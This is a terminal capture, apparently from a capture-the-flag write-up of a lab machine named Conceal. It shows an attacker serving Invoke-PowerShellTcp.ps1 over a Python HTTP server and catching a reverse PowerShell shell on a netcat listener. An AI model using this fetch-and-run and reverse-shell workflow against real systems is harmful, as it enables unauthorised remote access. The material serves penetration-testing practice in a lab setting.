 ┌─[ ~/Conceal ] [ 10.10.16.2]
└─→ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.116 - - [22/Mar/2025 19:01:31] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
┌─[ ~/Conceal ] [ 10.10.16.2]
└─→ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.116] 49688
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\SysWOW64\inetsrv>